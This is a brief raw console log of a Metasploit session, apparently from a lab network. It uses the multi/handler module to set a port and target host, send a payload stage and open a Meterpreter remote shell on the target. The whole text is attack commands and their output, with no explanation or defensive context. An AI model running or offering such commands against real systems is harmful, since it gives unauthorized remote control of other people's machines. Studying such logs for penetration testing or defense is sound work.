 msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost 172.16.237.134
rhost => 172.16.237.134
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.16.237.134:4444
[*] Sending stage (179779 bytes) to 172.16.237.134
[*] Meterpreter session 5 opened (172.16.237.136:34489 -> 172.16.237.134:4444) at 2019-10-24 08:12:13 -0400
meterpreter >